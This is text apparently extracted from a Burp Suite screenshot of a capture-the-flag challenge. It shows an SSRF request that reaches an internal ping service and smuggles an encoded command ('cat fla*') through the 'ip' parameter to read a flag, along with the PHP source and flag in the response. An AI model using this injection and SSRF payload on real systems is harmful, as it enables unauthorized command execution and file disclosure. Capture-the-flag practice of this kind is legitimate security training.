 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://119.29.144.178:8303
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?url=
http://0.0.0.0:8080?ip=%250Acat%2509fla* HTTP/1.1
2 Host: 119.29.144.178:8303
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1; PHPSESSID=
htkgps62hct6kgfv86i8p26pp7
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$url&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'url'</span>
<span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(!empty(</span>
<span style="color: #0000BB">$url</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
<span style="color: #0000BB">safe_request_url</s
<span style="color: #007700">(</span>
<span style="color: #0000BB">$url</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">?&gt;<br />
</span>
<br />
</span>
11 </code>
string(98) "<input type='text' name='ip'>
12 <input type='submit'  value='ping'>
13
14 <?php ='flag{you_got_flag}' ?>
15 "
16
17
Search... 0 matches
Done
10,873 bytes | 69 millis